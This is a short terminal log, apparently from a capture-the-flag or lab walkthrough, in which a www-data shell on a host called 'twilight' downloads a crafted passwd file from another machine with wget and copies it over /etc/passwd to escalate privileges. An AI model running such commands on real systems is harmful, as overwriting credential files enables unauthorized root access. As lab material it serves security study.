 www-data@twilight:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root root 4096 Jan 12 21:53 .
drwxr-xr-x 18 root root 4096 Jul  8  2020 ..
www-data@twilight:/tmp$ wget http://192.168.1.208:8000/passwd
wget http://192.168.1.208:8000/passwd
--2024-01-12 21:53:41--  http://192.168.1.208:8000/passwd
Connecting to 192.168.1.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1649 (1.6K) [application/octet-stream]
Saving to: ‘passwd’
passwd              100%[===================>]   1.61K  --.-KB/s    in 0s
2024-01-12 21:53:41 (10.8 MB/s) - ‘passwd’ saved [1649/1649]
www-data@twilight:/tmp$ cp passwd /etc/passwd
cp passwd /etc/passwd